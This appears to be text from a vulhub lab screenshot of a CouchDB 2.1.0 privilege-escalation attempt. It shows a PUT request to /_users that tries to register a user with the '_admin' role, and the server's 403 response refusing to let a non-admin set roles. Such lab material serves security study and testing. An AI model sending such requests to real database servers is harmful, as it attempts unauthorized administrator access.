 Request
Raw Params Headers Hex
PUT /_users/org.couchdb.user:vulhub HTTP/1.1
Host: :5984
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 92
{
"type": "user",
"name": "vulhub",
"roles": ["_admin"],
"password": "vulhub"
}
Response
Raw Headers Hex
HTTP/1.1 403 Forbidden
X-CouchDB-Body-Time: 0
X-Couch-Request-ID: aad7bd1556
Server: CouchDB/2.1.0 (Erlang OTP/17)
Date: Fri, 01 Dec 2017 22:07:37 GMT
Content-Type: application/json
Content-Length: 59
Connection: close
Cache-Control: must-revalidate
{"error":"forbidden","reason":"Only _admin may set roles"}
零组资料文库